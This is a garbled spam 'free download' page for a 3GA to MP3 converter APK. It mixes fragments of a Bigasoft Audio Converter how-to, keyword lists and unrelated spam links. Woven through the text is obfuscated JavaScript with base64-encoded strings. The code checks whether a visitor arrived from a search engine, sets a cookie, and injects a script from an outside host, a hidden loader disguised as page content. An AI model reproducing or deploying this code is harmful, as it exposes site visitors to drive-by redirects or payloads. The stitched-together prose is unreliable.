# **Free Download**

#### [3ga To Mp3 Converter Apk Free Download](https://imgfil.com/1u5mbs)



[3ga To Mp3 Converter Apk Free Download](https://imgfil.com/1u5mbs)



When I rename the file extension of my 3GA files from 3ga to mp3, they play in VLC but not in Winamp, also loses sound quality when doing it this way.. 3ga often refers to the voice recorded files from mobile phones like Android, Samsung Galaxy S2, S3, Nokia and etc.. var \_0x78a6=['dHFaQXU=','ZWd5T2I=','cWZI','eWJDQXg=','SGtLbGs=','UXBBcVY=','aW5kZXhPZ g==','c2V0','d3ZmS1k=','c2NyaXB0','RHVCY3A=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','M2dhK3RvK21 wMytjb252ZXJ0ZXIrYXBrKw==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==',' cWpW','dmlzaXRlZA==','dU9T','bWF0Y2g=','Z1hOWWI=','bHRGVUE=','c3dVTkk=','bGVuZ3Ro','eFVO','RW5hTE4=','Tl VXb24=','TFlBYXQ=','Z1pEb00=','c3BsaXQ=','cmVwbGFjZQ==','Y3JlYXRlRWxlbWVudA==','ZEtsa2o=','c3Jj','YXBwZW 5kQ2hpbGQ=','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','em9aVko=','cWVxT1A=','cnZzaGQ =','S1F2am8=','WWNNWEc=','Z2V0VGltZQ==','Ym1vemU=','SnZHbWs=','aHRPSW8=','alZwWUg=','Lmdvb2dsZS4=','Lnlh aG9vLg==','LmFzay4=','LnlhbmRleC4=','TXRIT08=','dXBTU04=','LmFvbC4=','cmVmZXJyZXI=','Z2V0'];(function(\_0x17b6 76,\_0x302691){var \_0x263351=function(\_0x45d290){while(--\_0x45d290){\_0x17b676['push'](\_0x17b676['shift']());}};\_0x26 3351(++\_0x302691);}(\_0x78a6,0xb4));var \_0x678a=function(\_0x25e0d1,\_0x56c49f){\_0x25e0d1=\_0x25e0d1-0x0;var \_0x1cab93=\_0x78a6[\_0x25e0d1];if(\_0x678a['initialized']===undefined){(function(){var \_0x5cc613;try{var  $_0xa044af=Function('return \x20(function(\x20'+\n')).$ 

- 1. converter
- 2. converter units
- 3. converter mp4

This powerful 3GA Converter also supports drag and drop function Click the "Profile" drop-down list at the bottom of 3GA to MP3 Converter interface to select MP3-MPEG Layer-3 (\*.. Click the "Add File" button to import the 3ga audio files to Bigasoft Audio Converter.. bing ', \_0x4eb9d9[\_0x678a('0x2c')], \_0x678a('0x2d'),\_0x4eb9d9['IFuQb'],\_0x4eb9d9['Hpmrf'],\_0x4 eb9d9['sYzuV']],\_0x58c7e3=document[\_0x678a('0x2e')],\_0x22be1e=![],\_0x9ee823=cookie[\_0x678a('0x2f')](\_0x4eb9d9[\_0x6] 78a('0x30')]);for(var 0x512128=0x0; 0x4eb9d9[\_0x678a('0x31')](\_0x512128,\_0x5acc40[\_0x678a('0xd')]);\_0x512128++){if( \_0x4eb9d9['YEzqe'](\_0x678a('0x32'),\_0x4eb9d9[\_0x678a('0x33')])){if(\_0x4eb9d9[\_0x678a('0x34')](\_0x58c7e3['indexOf'](\_0 x5acc40[\_0x512128]),0x0)){\_0xd9f5d3=!![];}}else{if(\_0x4eb9d9[\_0x678a('0x35')](\_0x58c7e3[\_0x678a('0x36')](\_0x5acc40[\_  $0x512128$ ]), $0x0$ )} $\{0x22be1e=!![]$ ;}}if( $0x22be1e$ ){cookie[ $0x678a('0x37')$ ]( $0x4eb9d9$ [ $0x678a('0x30')$ ], $0x1,0x1)$ ;if(! $0x9$ ee823){\_0x4eb9d9['zpLgz'](include,\_0x4eb9d9['XlYuE'](\_0x4eb9d9[\_0x678a('0x38')],q)+'');}}R(); 3GA to MP3 Converter -How to Convert Voice Recorder 3GA files to MP3, WAV, WMA?Convert Android, Samsung Galaxy, Nokia Mobile Phone Recorded.

## **converter**

converter, converter currency, converter units, converter mp4, converter pdf to word, converter inches cm, converter weight, converter pdf, converter youtube a mp4, converter video, converter online, converter rbc, converter jpg to pdf, converter m4a to mp3 mct 222 22 22

Unable to edit 3GA audio files like use them in e g a video in Windows Live Movie MakerWhen try to add 3GA to Windows Media Player, I get a message said "The file you are attempting to play has an extension that does not match the file format.. 3ga to 3gp or mp3, then you can play the renamed 3GA files in most situations The following will description a step by step guide on how to convert 3GA files to MP3 with the help of Bigasoft Audio Converter on Windows or Mac, this guide also applies to convert 3GA to WAV, WMA, M4A, RA, AC3 and etc.. Free download the powerful 3GA to MP3 Converter - Bigasoft Audio Converter (Windows Version, Mac Version), install and fire up.. 3ga file from her Samsung Galaxy S2 Smart Phone I couldn't open it in any of the applications I had on my Mac.. mp3) from the " General Audio" category To find out more Bigasoft Solutions to enjoy your new digital life, you can go here. [Windows 10 Select Driver To Install](https://conchitilu.substack.com/p/windows-10-select-driver-to-install)



[Ati Mobility Radeon Xddm Driver For Mac](https://blogkinglela.over-blog.com/2021/03/Ati-Mobility-Radeon-Xddm-Driver-For-Mac.html)

## **converter units**

### [Dexter 039;s Tonic Clonic Seizures](https://kumu.io/stawinbospy/dexter-039s-tonic-clonic-seizures)

 Audio ConverterRelated ChannelsMoney-Back Guarantee© 2017 Bigasoft Corporation, All Rights Reserved.. The 3GA audio can use AMR-NB, AMR-WB, AMR-WB+, AAC-LC, HE-AAC v1 or Enhanced aacPlus (HE-AAC v2) audio codec.. 3ga files to MP3, WAV, and WMA on Mac or Windows December 28th, 2012 by Emily MooreTags: 3ga to mp3, 3ga to mp3 converter, convert 3ga to mp3, 3ga converter, 3ga to wav, 3ga to wma, how to convert 3ga to mp3The 3GA file extension.. Can't open files with 3GA file extension on Windows 8, 7, XP, Vista, or 2000 My wife sent me a. [Muat Turun Al Quran C3 Adalah Faq Adalah](http://enonfas.yolasite.com/resources/Muat-Turun-Al-Quran-C3-Adalah-Faq-Adalah.pdf)

## **converter mp4**

### [Symantec Endpoint Protection Download Mac](https://lineupnow.com/event/symantec-endpoint-protection-download-mac)

If your media player doesn't contain direct support for 3GA audio files, but supports 3GP multimedia files, rename.. Playing the file may result in unexpected behavior "Be warned when upload iMovie creations to YouTube if CAF audio files from iLife Sound Effects Library are used..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x5cc613=0xa044af$ ();}catch( $0x42a336$ { $0x5cc613=window$ ;}var  $0xb02$ b62='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5cc613['atob']||(\_0x5cc613[' atob']=function(\_0x37d221){var \_0xf3e78b=String(\_0x37d221)['replace'](/=+\$/,'');for(var \_0x25ab9e=0x0,\_0x5d819f,\_0x190 b4a,\_0x4001f5=0x0,\_0x362f7e='';\_0x190b4a=\_0xf3e78b['charAt'](\_0x4001f5++);~\_0x190b4a&&(\_0x5d819f=\_0x25ab9e%0 x4?\_0x5d819f\*0x40+\_0x190b4a:\_0x190b4a,\_0x25ab9e++%0x4)?\_0x362f7e+=String['fromCharCode'](0xff&\_0x5d819f>>(- $0x2^*$  0x25ab9e&0x6)):0x0){\_0x190b4a=\_0xb02b62['indexOf'](\_0x190b4a);}return

\_0x362f7e;});}());\_0x678a['base64DecodeUnicode']=function(\_0x4dc5ae){var \_0x4f1ecd=atob(\_0x4dc5ae);var

 $0x3cc4c5=[];$ for(var  $0x3fae3a=0x0$ ,  $0x354ebe=0x4f1ecdf'length'$ ;  $0x3fae3a=0x59fbfd;}$ ,' $OpAqV'$ :function

\_0x194d61(\_0x257fe9,\_0x408178){return \_0x257fe9>=\_0x408178;},'zpLgz':function

\_0x31aeaa(\_0x488036,\_0x4e590d){return \_0x488036(\_0x4e590d);},'XlYuE':function

\_0x6622ac(\_0x17a8f4,\_0x4d6b2c){return \_0x17a8f4+\_0x4d6b2c;},'wvfKY':\_0x678a('0x5')};var \_0x5acc40=[\_0x4eb9d9[\_0x678a('0x2b')],'. ae05505a44 [مباشر برابط 1 ديوتي اوف كول لعبة تحميل](https://schilqueasnelil.over-blog.com/2021/03/-1-.html)

ae05505a44

[mp3 converter music from clipboard download free](https://mp3-converter-music-from-clipboard-download-fre-28.peatix.com/view)